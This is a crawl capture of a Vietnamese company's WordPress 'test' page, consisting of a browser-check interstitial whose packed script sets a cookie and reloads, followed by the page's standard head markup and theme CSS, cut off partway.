

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vietanthico.vn/test/
body_size: 1077
content:
<!doctype html>
    <html lang="en">
      <head>
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>Kiểm tra trình duyệt</title>
        <meta name="robots" content="noindex, nofollow" />
        <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.2.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-Zenh87qX5JnK2Jl0vWa8Ck2rdkQ2Bzep5IDxbcnCeuOxjzrPF/et3URy9Bv1WTRi" crossorigin="anonymous">
      </head>
      <body class="text-center" onload="setTimeout(function() {addPixelEm();}, 2000);">
        <main class="px-4 py-5 my-5 text-center">
    
    <div class="my-3">
         <div class="spinner-grow spinner-grow-sm text-danger" role="status">
      <span class="visually-hidden">Loading...</span>
    </div>
    <div class="spinner-grow spinner-grow-sm text-success" role="status">
      <span class="visually-hidden">Loading...</span>
    </div>
    <div class="spinner-grow spinner-grow-sm   text-warning" role="status">
      <span class="visually-hidden">Loading...</span>
    </div> 
    </div>
       
        <h3 class="my-3">Kiểm tra trình duyệt của bạn trước khi truy cập <span id="hostname"></span>.</h3>
        <p class="my-3 fs-5">Quá trình này hoàn toàn tự động. Vui lòng chờ trong 5 giây...</p>
    
        <div class="mt-5">
        </div>
        </main>
        <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('n p(){9.k=\'i=6; 1-g=2; 8=/\';l.j.0()};c b(){o.h=\'d=f; 7-4=e; a=/\';3.5.m()}',26,26,'reload|max|60000 |window|age|location|U8A52yFE7L32kcjemDrWwnZ32K4|max|path|document|path|addPixelEm|function|VGA_LANDING|60000 |tw0xbFFoiszClBXqs7v1z8nQTj8|age|cookie|VGA_LANDING|location|cookie|window|reload|function|document|addPixelEmE'.split('|'),0,{}))</script>
        <script type="text/javascript">
         document.getElementById("hostname").textContent = 'vào ' + window.location.hostname;
        </script>
         
      </body>
    </html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vietanthico.vn/test/
body_size: 20817
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://vietanthico.vn/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>test &#8211; CÔNG TY TNHH THƯƠNG MẠI VÀ DỊCH VỤ VIỆT AN THỊNH</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin CÔNG TY TNHH THƯƠNG MẠI VÀ DỊCH VỤ VIỆT AN THỊNH &raquo;" href="https://vietanthico.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="CÔNG TY TNHH THƯƠNG MẠI VÀ DỊCH VỤ VIỆT AN THỊNH &raquo; Dòng bình luận" href="https://vietanthico.vn/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vietanthico.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://vietanthico.vn/wp-includes/css/dist/block-library/style.min.css?ver=5.9.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://vietanthico.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='awsm-jobs-general-css'  href='https://vietanthico.vn/wp-content/plugins/wp-job-openings/assets/css/general.min.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='awsm-jobs-style-css'  href='https://vietanthico.vn/wp-content/plugins/wp-job-openings/assets/css/style.min.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css'  href='https://vietanthico.vn/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.12' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css'  href='https://vietanthico.vn/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css'  href='https://vietanthico.vn/wp-content/themes/flatsome/style.css?ver=3.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C700%2Cregular%2C700%2Cregular&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type='text/javascript' src='https://vietanthico.vn/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://vietanthico.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://vietanthico.vn/wp-json/" /><link rel="alternate" type="application/json" href="https://vietanthico.vn/wp-json/wp/v2/pages/22" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vietanthico.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://vietanthico.vn/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.3" />
<link rel="canonical" href="https://vietanthico.vn/test/" />
<link rel='shortlink' href='https://vietanthico.vn/?p=22' />
<link rel="alternate" type="application/json+oembed" href="https://vietanthico.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvietanthico.vn%2Ftest%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://vietanthico.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvietanthico.vn%2Ftest%2F&#038;format=xml" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://vietanthico.vn/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://vietanthico.vn/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><style id="custom-css" type="text/css">:root {--primary-color: #dd3333;}.header-main{height: 83px}#logo img{max-height: 83px}#logo{width:200px;}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 120px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 31px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #dd3333;}/* Color !important */[data-text-color="primary"]{color: #dd3333!important;}/* Background Color */[data-text-bg="primary"]{background-color: #dd3333;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #dd3333;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #dd3333}.nav-tabs > li.active > a{border-top-color: #dd3333}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #dd3333 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #dd3333 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #dd3333;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Roboto", sans-serif}body{font-weight: 0}body{color: #2b2a2a}.nav > li > a {font-family:"Roboto", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Roboto", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Roboto", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #2b2b2b;}.alt-font{font-family: "Roboto", sans-serif;}.alt-font{font-weight: 0!important;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #dd3333;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #dd3333;}a:hover{color: #dd3333;}.tagcloud a:hover{border-color: #dd3333;background-color: #dd3333;}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #000000!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #000000!important;}.header-main .header-button > .button:not(.is-outline){background-color: #000000!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #dd3333!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #dd3333!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #dd3333!important;}.footer-2{background-color: #7f7f7f}/* Custom CSS */.menu-item-description{text-transform: none;text-align: center;line-height: 20px;font-style: italic;font-size: 13px;font-family: -webkit-body;margin-top: -15px!important;}/*******************************bar_left****************************/.hsdk_tvtt{position: fixed;z-index: 9999;top: 7%;left: 0;width: 80px;}.tattantat{font-family: 'Oswald', sans-serif;float: left;margin-bottom: 3px;font-size: 13px;}.tattantat a{float: left;display: block;width: 100%;text-decoration: none;color: #fff;}.tattantat_content, .tattantat_footer{background: #30476b;float: left;display: block;width: 100%;text-align: center;color: #fff;}.tattantat_sup .tattantat_content, .tattantat_sup .tattantat_footer{background: #be030c;}.tattantat_sup .tattantat_footer a{background: #fff; color: #be030c; line-height: 18px; padding: 5px 0px;}.tattantat_sup .tattantat_footer a:hover{background: #f9e2e8; }.tattantat_sup .tattantat_content{line-height: 18px; padding-bottom: 0px;}.tattantat_content{padding: 5px 0px 0px 0px;line-height: 18px; }.tattantat_footer{padding: 5px 2px 2px 2px;}.tattantat_tts, .tattantat_ks, .tattantat_kndd{float: left;display: block; width: 100%;background: #fff;color: #30476b;}.tattantat_kndd{line-height: 18px;padding: 3px 0px;}.tattantat_tts, .tattantat_ks{margin-bottom: 2px;}.tattantat a:hover .tattantat_tts:hover{background: #fc4c02;color: #fff;}.tattantat a:hover .tattantat_ks:hover{background: #0078ca;color: #fff;}.tattantat a:hover .tattantat_kndd:hover{background: #00aecc;color: #fff;}.hosodangky{height: 120px;background: #0078ca;font-family: 'Oswald', sans-serif;float: left;margin-bottom: 3px;line-height: 18px;font-size: 13px;}.hosodangky a{float: left;display: block;width: 100%;color: #fff;text-decoration: none;}.hosodangky a:hover{text-decoration: none;}.hosodangky_img {margin: 0px auto 5px auto;text-align: center;padding-top: 3px;}.hosodangky_content {float: left;display: block;width: 100%;text-align: center;font-family: 'Oswald', sans-serif;font-weight: 400;font-size: 13px;}.hosodangky_content span, .hosodangky_footer span{text-transform: uppercase;}.hosodangky_footer{float: left;display: block;width: 100%;padding: 3px;font-family: 'Oswald', sans-serif;font-size: 13px;}.hosodangky_footer span{background: #fff;float: left;display: block;width: 100%;color: #4b9331;text-align: center;padding: 3px 0px 0px 0px;border: 1px solid #fff;}.hosodangky a:hover .hosodangky_footer span{background: #4b9331;border: 1px solid #4b9331;color: #fff;}.hosodangky a:hover .hosodangky_content, .hosodangky a:hover .hosodangky_footer{color: #fff;}.hosodangky_footer p{float: left;display: block;width: 100%;text-align: center;padding: 0px 0px 3px 0px;border: 1px solid #fff;line-height: 20px;font-family: 'Oswald', sans-serif;font-size: 13px;}.hosodangky a:hover .hosodangky_footer p{border: 1px solid #4b9331;}.tuvantructuyen{width: 83px;font-family: 'Oswald', sans-serif;z-index: 9999;height: 115px;}.tuvantructuyen ul{padding: 0;list-style-type: none;text-align: left;float: left;display: block;width: 100%;height: 115px;position: relative;}.tuvantructuyen li, .tuvantructuyen_content span , .tuvantructuyen_content form{float: left;display: block;width: 100%;}.tuvantructuyen_content .tuvantructuyen_content_input_cont{width: 80%;position: relative;}.tuvantructuyen:hover {width: 500px; cursor: pointer;}.tuvantructuyen_content .tuvantructuyen_content_buton{float: right;width: 15.5%;position: absolute;right: 20px;bottom: 12px;} .tuvantructuyen_label{color: #fff;text-align: center;line-height: 16px;background: url(https://beta.vietanthico.vn/wp-content/themes/flatsome/assets/img/icon_tel_head@2x.png) no-repeat center 7px #4b9331;background-size: 28px 28px;display: block;width: 80px;padding-top: 40px;padding-bottom: 5px;position: absolute;z-index: 999;text-transform: uppercase;line-height: 18px;float: left;font-family: 'Oswald', sans-serif;font-size: 13px;}@media all and (-webkit-min-device-pixel-ratio: 1.5), all and (-o-min-device-pixel-ratio: 3 / 2), all and (min--moz-device-pixel-ratio: 